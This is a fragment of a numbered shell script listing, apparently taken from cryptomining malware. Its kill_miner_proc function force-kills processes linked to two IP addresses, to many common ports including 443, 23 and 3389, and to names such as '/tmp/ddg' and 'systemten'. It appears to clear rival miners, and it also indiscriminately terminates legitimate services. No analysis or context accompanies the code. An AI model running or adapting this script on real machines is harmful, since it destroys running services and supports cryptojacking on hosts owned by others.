 77 kill_miner_proc()
78 {
79 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
80 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
81 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
82 netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
83 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
84 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
85 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
86 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
87 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
88 netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
89 netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
90 netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
91 netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
92 netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
93 netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
94 netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
95 netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
96 netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
97 ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
98 ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %
99 ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $2}' | xargs -I % kill -9 %
100 ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | xargs -I % kill -9 %
101 ps aux | grep -v grep | grep 'systemten' | awk '{print $2}' | xargs -I % kill -9 %
102 ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -I % kill -9 %
103 ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -I % kill -9 %
104 ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' | xargs -I % kill -9 %
105 ps aux | grep -v grep | grep '/tmp/dl' | awk '{print $2}' | xargs -I % kill -9 %
106 ps aux | grep -v grep | grep '/tmp/ddg' | awk '{print $2}' | xargs -I % kill -9 %
107 ps aux | grep -v grep | grep '/tmp/pprt' | awk '{print $2}' | xargs -I % kill -9 %